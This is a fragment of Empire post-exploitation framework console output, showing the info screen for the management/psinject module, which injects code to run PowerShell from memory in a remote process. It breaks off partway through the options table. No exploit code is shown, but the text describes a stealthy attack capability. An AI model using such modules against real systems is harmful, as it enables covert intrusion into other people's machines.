 persistence/debugger/osk trollsploit/wallpaper
(Empire: YU3NGBFBPGZTV1DD) > usemodule management/psinject
(Empire: management/psinject) > info
Name: Invoke-PSInject
Module: management/psinject
NeedsAdmin: False
OpsecSafe: True
MinPSVersion: 2
Background: True
OutputExtension: None
Authors:
@harmj0y
@sixdub
leechristensen (@tifkin_)
Description:
Utilizes Powershell to to inject a Stephen Fewer formed
ReflectivePick which executes PS codefrom memory in a remote
process
Options:
Name Required Value Description
---- -------- ------- -----------
ProcId True ProcessID to inject into.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for